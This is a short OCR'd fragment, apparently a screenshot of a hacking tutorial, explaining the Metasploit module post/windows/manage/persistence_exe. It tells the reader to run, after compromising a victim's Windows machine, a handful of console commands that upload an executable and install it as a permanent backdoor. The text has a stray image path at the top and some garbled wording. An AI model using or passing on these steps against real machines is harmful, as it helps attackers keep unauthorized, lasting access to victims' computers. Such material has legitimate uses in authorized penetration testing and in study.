
Persistence exe module are another way to create
permanent backdoor on victim machine. This Module
will upload an executable on
C:\Users\hp\AppData\Local\Temp\default.exe
to
a remote host and make it Permanent backdoor.
After compromise with machine of victim enter these
commands for making it persistent.
use post/windows/manage/persistence_exe

set rexpath /root/secnhack.exe

set session 3

exploit